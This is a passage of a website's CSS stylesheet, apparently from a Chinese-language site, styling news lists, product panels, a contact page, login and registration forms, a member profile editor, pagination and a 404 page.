	border-right:#fff solid 2px;
	padding-left:8px
}
.carr dd {
	float:left;
	width:100%;
	margin-top:20px;
	display:inline
}
.carr dd em {
	font-style:normal;
	float:right;
	display:inline
}
.carr dd .yd1 {
	color:#fff;
	background-color:#fd8000;
	font-size:16px;
	padding:8px 30px
}
.carr dd .yd2 {
	color:#fff;
	background-color:#ffae14;
	margin-left:20px;
	font-size:16px;
	padding:8px 30px
}
.carnei {
	background-color:#fff;
	float:left;
	width:1160px;
	padding:20px;
	display:inline
}
.carnei .carneil {
	float:left;
	width:840px;
	display:inline;
	line-height:25px
}
.carnei .carneil img {
	max-width:840px
}
.carneir {
	float:right;
	width:300px;
	display:inline
}
.carneir .crneirt {
	float:left;
	width:100%;
	display:inline;
	margin-top:20px
}
.carneir .rtuijt {
	float:left;
	width:260px;
	padding:20px;
	display:inline;
	background-color:#f7f8fc
}
.carneir .rtuijt dt {
	float:left;
	width:100%;
	border-bottom:1px solid #ccc;
	padding-bottom:10px;
	display:inline;
	font-size:16px;
	font-weight:700
}
.carneir .rtuijt dt em {
	float:right;
	font-style:normal;
	font-size:14px;
	font-weight:400
}
.carneir .rtuijt dd {
	float:left;
	width:100%;
	margin-top:10px;
	display:inline
}
.carneir .rtuijt dd li {
	float:left;
	width:100%;
	display:inline;
	line-height:30px;
	background-color:#fff;
	border-bottom:1px solid #ccc;
	padding-bottom:10px;
	text-align:center;
	margin-top:10px
}
.carneir .rtuijt dd li img {
	max-width:100%
}
.carneir .rtuijw {
	float:left;
	width:260px;
	padding:20px;
	display:inline;
	background-color:#f7f8fc
}
.carneir .rtuijw dt {
	float:left;
	width:100%;
	border-bottom:1px solid #ccc;
	padding-bottom:10px;
	display:inline;
	font-size:16px;
	font-weight:700
}
.carneir .rtuijw dt em {
	float:right;
	font-style:normal;
	font-size:14px;
	font-weight:400
}
.carneir .rtuijw dd {
	float:left;
	width:100%;
	margin-top:10px;
	display:inline
}
.carneir .rtuijw dd li {
	float:left;
	width:240px;
	padding-left:20px;
	display:inline;
	line-height:30px;
	background:url(../images/d.jpg) no-repeat left top;
	height:30px;
	overflow:hidden;
	background-position:0 7px
}
.newbanner {
	width:100%;
	height:400px
}
.weizhi {
	background-color:#f7f8fa;
	padding:10px 0;
	border-bottom:1px dotted #ccc
}
.weizhi span {
	float:right;
	font-family:新宋体;
	display:inline;
	color:#999;
	font-size:12px;
	margin-top:10px
}
.weizhi span a {
	color:#999;
	font-size:12px
}
.weizhi p {
	float:left;
	display:inline
}
.weizhi1 {
	background:url(../images/xw1.jpg) repeat-x;
	height:71px
}
.typenew {
	float:left;
	width:100%
}
.typenew li {
	float:left;
	width:136px;
	height:71px;
	margin-right:10px;
	display:inline;
	text-align:center;
	line-height:51px
}
.typenew li h1 {
	font-weight:700;
	font-size:14px
}
.typenew .thisnewclass {
	background:url(../images/xw2.png) no-repeat;
	color:#fff;
	font-weight:700
}
.typenew .thisnewclass a {
	color:#fff
}
.nwenei {
	background-color:#f7f8fa;
	padding:30px 0
}
.nwenei .main {
	width:1158px;
	padding:20px;
	margin:0 auto;
	border:1px solid #ccc;
	background-color:#fff
}
.nwenei h1 {
	float:left;
	width:100%;
	text-align:center;
	font-style:normal;
	font-size:18px;
	font-weight:600
}
.nwenei h2 {
	float:left;
	width:100%;
	text-align:center;
	font-weight:400;
	font-size:12px;
	height:40px;
	line-height:40px;
	border-bottom:1px solid #ccc
}
.newshow {
	float:left;
	width:100%;
	line-height:30px;
	padding-top:30px
}
.newmore {
	float:left;
	width:100%;
	margin-top:20px;
	padding-bottom:50px;
	border-top:1px solid #ccc;
	padding-top:20px;
	display:inline
}
.newmore dt {
	float:left;
	display:inline;
	line-height:30px
}
.newmore dd {
	float:right;
	display:inline;
	padding-top:20px
}
.newmore dd a {
	color:#fff;
	padding:10px 30px;
	background-color:#007fcc;
	font-size:16px
}
.news {
	padding:30px 0;
	background-color:#f7f8fa
}
.newlist {
	float:left;
	width:820px;
	display:inline
}
.newlist li {
	float:left;
	width:100%;
	padding-bottom:30px;
	border-bottom:1px dotted #ccc;
	display:inline;
	margin-bottom:30px
}
.newlist li dt {
	float:left;
	width:213px;
	height:160px;
	display:inline
}
.newlist li dt img {
	width:213px;
	height:160px
}
.newlist li dd {
	float:left;
	margin-left:20px;
	width:587px;
	display:inline
}
.newlist li dd h2 {
	float:left;
	height:30px;
	line-height:30px;
	font-style:normal;
	font-size:16px;
	font-weight:600
}
.newlist li dd div {
	float:left;
	width:100%;
	height:50px;
	margin-top:10px;
	line-height:25px;
	overflow:hidden;
	color:#666
}
.newlist li dd p {
	float:left;
	width:100%;
	display:inline;
	margin-top:20px;
	color:#999
}
.xlwmnei {
	padding:30px 0;
	background-color:#f7f8fa
}
.xlwmnei .main {
	width:1120px;
	padding:40px;
	margin:0 auto;
	background-color:#fff
}
.xlwmnei h1 {
	float:left;
	width:100%;
	padding-bottom:10px;
	border-bottom:1px solid #ccc;
	font-size:18px;
	font-weight:600;
	color:#666
}
.xlwmnei h1 em {
	font-style:normal;
	float:right
}
.lxwms {
	float:left;
	width:100%;
	line-height:30px;
	padding-top:30px
}
.lxwms dt {
	float:left;
	width:600px;
	height:400px;
	overflow:hidden
}
.lxwms dd {
	float:left;
	width:480px;
	padding:20px;
	display:inline;
	height:360px;
	background-color:#f7f8fa
}
.lxwms dd h2 {
	float:left;
	width:100%;
	height:30px;
	line-height:30px;
	text-align:center;
	font-size:18px;
	font-weight:600;
	color:#007fcc;
	display:inline
}
.lxwms dd h3 {
	float:left;
	width:100%;
	height:30px;
	line-height:30px;
	margin-top:10px;
	text-align:center;
	font-size:18px;
	font-weight:600;
	color:#007fcc;
	display:inline
}
.lxwms dd h4 {
	float:left;
	width:100%;
	height:30px;
	line-height:30px;
	text-align:center;
	font-size:14px;
	font-weight:600;
	color:#333;
	margin-top:20px
}
.lxwms dd .xlwmn {
	float:left;
	width:100%;
	margin-top:20px;
	line-height:25px;
	display:inline;
	color:#999
}
.neidul {
	float:left;
	width:100%;
	line-height:30px;
	padding-top:30px;
	display:inline;
	line-height:25px
}
.loginwai {
	height:600px;
	background:url(../images/dl.jpg) no-repeat top center
}
.loginindex {
	float:left;
	width:100%;
	position:relative;
	height:600px;
	display:inline
}
.login {
	position:absolute;
	right:0;
	top:90px;
	width:320px;
	height:330px;
	padding:20px;
	background-color:#fff
}
.login h3 {
	float:left;
	width:100%;
	text-align:center;
	font-size:18px;
	font-weight:600;
	display:inline;
	color:#666;
	letter-spacing:5px
}
.login ul {
	float:left;
	margin-top:20px;
	width:100%;
	display:inline
}
.login ul li {
	float:left;
	width:100%;
	line-height:30px;
	margin-top:20px;
	display:inline
}
.login ul li .text {
	border:1px solid #ccc;
	height:34px;
	line-height:34px;
	width:240px;
	padding:0 40px
}
.button2 {
	border:0;
	border:0;
	background-color:#f90;
	color:#fff;
	text-align:center;
	font-size:16px;
	width:320px;
	height:40px;
	cursor:pointer;
	border-radius:5px
}
.login ul li em {
	float:right;
	font-style:normal;
	display:inline
}
.login ul li em a {
	color:#005d9d
}
.login ul li div {
	border:1px solid #ccc;
	background-color:#fafbfd;
	color:#666;
	text-align:center;
	font-size:14px;
	width:318px;
	height:40px;
	cursor:pointer;
	line-height:40px;
	border-radius:5px
}
.login ul li div i {
	font-style:normal;
	color:#007fcc
}
.login_from {
	background:url(../images/dd_r1_c1.jpg) no-repeat left top;
	background-position:10px 0
}
.login_from2 {
	background:url(../images/dd_r3_c1.jpg) no-repeat left top;
	background-position:10px 0
}
.txt, .txt-s, .txt-m, .txt-l {
	padding:3px;
	border:1px #ccc solid;
	vertical-align:middle;
	height:26px;
	line-height:26px;
	font-size:14px
}
.txt-s {
	width:72px
}
.txt-m {
	width:195px
}
.reg {
	padding:30px 0;
	background-color:#f7f8fa
}
.reg .main {
	border:1px solid #ccc;
	background-color:#fff;
	width:1198px
}
#user-reg {
	float:left;
	width:680px;
	padding:30px;
	border-right:1px dotted #ccc;
	display:inline
}
.regr {
	float:right;
	width:400px;
	margin-right:30px;
	margin-top:30px;
	display:inline
}
.regr h2 {
	float:left;
	width:100%;
	display:inline;
	font-size:16px;
	font-weight:400
}
.regr h2 a {
	color:#005d9d
}
.regr img {
	float:left;
	display:inline;
	margin-top:30px
}
#reg-wrap {
	float:left;
	width:100%;
	height:500px
}
#reg-wrap .regtop {
	float:left;
	padding-bottom:10px;
	font-size:22px;
	font-family:\5FAE\8F6F\96C5\9ED1, SimHei;
	font-weight:400;
	font-weight:500;
	border-bottom:1px solid #ccc;
	height:40px;
	line-height:40px;
	width:100%
}
#reg-field {
	width:100%;
	float:left;
	padding-top:20px;
	display:inline
}
.input-list {
	float:left;
	width:100%
}
.input-list li {
	float:left;
	width:100%;
	display:inline
}
.input {
	width:375px;
	padding:8px 0;
	float:left;
	vertical-align:middle
}
.input-tip {
	width:200px;
	height:39px;
	float:left;
	color:#666;
	vertical-align:middle;
	display:table;
	position:relative;
	padding-left:25px
}
.input-tip div {
*position:absolute;
	top:50%;
	left:0;
	display:table-cell;
	vertical-align:middle;
	width:100%
}
.input-tip div {
*left:25px
}
.input-tip p {
	position:relative;
	top:-50%;
	margin:0;
	padding:0
}
.err {
	background:url(../images/err.png) no-repeat;
	background-position:0 50%
}
.ok {
	background:url(../images/ok.png) no-repeat;
	background-position:0 50%
}
.input label {
	display:inline-block;
	width:120px;
	padding-right:10px;
	color:#333;
	text-align:right
}
.m-verify-code {
	display:inline-block;
	margin:0 10px
}
.reg-check {
	padding-left:126px
}
.reg-check input {
*position:relative;
*top:-3px
}
#password-strength {
	float:left;
	display:block;
	width:160px;
	height:13px;
	overflow:hidden;
	margin:12px 0;
	overflow:hidden;
	border:1px #c15404 solid;
	-webkit-border-radius:2px;
	-moz-border-radius:2px;
	border-radius:2px;
	margin-right:5px;
	display:none
}
#rating-msg {
	display:inline-block;
	height:13px;
	margin:11px 0;
*margin-left:167px
}
#password-strength-inner {
	width:160px;
	height:13px;
	overflow:hidden;
	background:url(../images/password_strength.png) no-repeat
}
#password-strength, #password-strength-inner, #rating-msg {
*top:0;
*left:auto
}
#identify-img {
	display:inline-block;
	margin-left:5px;
	vertical-align:middle
}
.indentify-change {
	color:#f90
}
a.indentify-change:link, a.indentify-change:visited {
	color:#f90
}
#reg-notice {
	width:200px;
	height:178px;
	padding-top:70px;
	padding-left:60px;
	padding-right:30px;
	margin-top:70px;
	float:left;
	background:url(../images/reg_notice_bg.png) no-repeat;
	color:#3d602b
}
.sub-box {
	float:left;
	width:100%;
	display:inline;
	margin-top:30px;
	clear:both;
	margin-left:140px
}
.sub-box a {
	padding:10px 60px;
	letter-spacing:5px;
	color:#fff;
	background-color:#f60;
	border-radius:5px
}
.medit {
	padding:30px 0;
	background-color:#f7f8fa
}
.medit .main {
	margin:0 auto;
	width:1160px;
	padding:20px;
	background-color:#fff
}
.meditl {
	float:left;
	display:inline;
	width:300px
}
.meditr {
	float:right;
	display:inline;
	width:830px
}
.mtypes {
	float:left;
	width:100%;
	display:inline
}
.mtypes dt {
	float:left;
	width:260px;
	height:40px;
	background-color:#289afb;
	color:#fff;
	font-size:16px;
	font-weight:500;
	padding:0 20px;
	display:inline;
	line-height:40px
}
.mtypes dt em {
	float:right;
	font-style:normal;
	display:inline;
	margin-top:7px
}
.mtypes dd {
	float:left;
	width:100%
}
.mtypes dd li {
	float:left;
	width:260px;
	height:40px;
	background-color:#f3f3f3;
	color:#666;
	font-size:16px;
	font-weight:500;
	padding:0 20px;
	display:inline;
	line-height:40px;
	text-align:center;
	margin-top:2px
}
.mtypes dd li span {
	float:left;
	width:100%;
	text-align:center
}
.med {
	float:left;
	width:100%;
	display:inline;
	margin-top:10px
}
.med img {
	width:300px
}
.mdao {
	float:left;
	width:100%;
	padding-bottom:10px;
	line-height:30px;
	border-bottom:1px solid #ccc;
	display:inline
}
.mdao dt {
	float:left;
	display:inline;
	font-family:新宋体
}
.mdao dd {
	float:right;
	display:inline
}
.meform {
	float:left;
	margin-top:20px;
	border:1px solid #ccc;
	padding:30px;
	width:768px;
	display:inline
}
.meform li {
	float:left;
	width:50%;
	display:inline;
	margin-top:10px;
	line-height:25px
}
.meform li dt {
	float:left;
	width:30%;
	text-align:right;
	display:inline
}
.meform li dd {
	float:left;
	width:20%;
	display:inline
}
.meform li dd input {
	border:1px solid #ccc;
	width:150px;
	height:23px;
	line-height:23px;
	padding:0 5px
}
.mean {
	float:left;
	margin-top:30px;
	display:inline;
	width:100%;
	text-align:center
}
.mean input {
	padding:5px 30px;
	background-color:#f60;
	color:#fff;
	text-align:center;
	cursor:pointer;
	font-size:16px;
	border:0
}
.proBox {
	margin-top:15px
}
.proBox .proUl {
	width:1200px;
	overflow:hidden
}
.proBox .proUl li {
	width:1250px;
	display:none
}
.proBox .proUl li a {
	display:block;
	float:left;
	border:1px solid #ccc;
	text-align:center;
	margin:10px 20px 10px 0;
	background:#fff;
	width:265px
}
.proBox .proUl li a .div {
	height:194px;
	overflow:hidden;
	border:5px solid #fff
}
.proBox .proUl li a img {
	display:block
}
.proBox .proUl li a p {
	font-size:14px;
	height:35px;
	line-height:35px;
	color:#555;
	margin-bottom:5px
}
.proBox .proUl li a:hover {
	background:#007fcc
}
.proBox .proUl li a:hover .div {
	border-color:#007fcc
}
.proBox .proUl li a:hover img {
	transform:scale(1.1);
	transition:all 200ms ease-out;
	-webkit-transition:all 200ms ease-out
}
.proBox .proUl li a:hover p {
	color:#fff
}
/*分页样式*/
.pagess {
	clear: both;
	margin: 20px;
	overflow: hidden;
	margin-left: 0px;
	text-align: center;
	font-size: 12px;
}
.pagess ul li {
	display: inline-block;
	border: 1px solid #ccc;
	padding: 2px 9px;
	margin: 0 3px;
	line-height: 20px;
	background: #fff;
	color: #999;
}
/*404页面*/
.error404 {
	background-image: url(../images/404bg.jpg);
	background-repeat: no-repeat;
	width: 856px;
	height: 250px;
	margin-right: auto;
	margin-left: auto;
	margin-top: 50px;
}
.error404 .taglist {
	padding-top: 100px;
	padding-left: 300px;
}
.error404 .taglist a {
	color:#666
}
.error404 .home {
	color:#3e4e68;
	padding-top: 5px;
	padding-left: 300px;
	font-size:14px;
	font-weight:bold
}
.error404 .home a {
	color:#3e4e68;
}

.ab_pages{clear:both;padding:20px 0;font-size:14px;text-align:center; overflow:hidden}

.ab_pages ul{display:inline-block;margin:0 auto;padding:0}

.ab_pages ul  a{color:#333;display:block;padding: 2px 8px;  border: 1px solid #f5f5f5;float: left;margin: 0 5px;border-radius: 4px}

.ab_pages ul  .page-num{color:#333;display:block;padding: 2px 8px;  border: 1px solid #f5f5f5;float: left;margin: 0 5px;}

.ab_pages ul  a.page-num-current{ background:#f5f5f5;}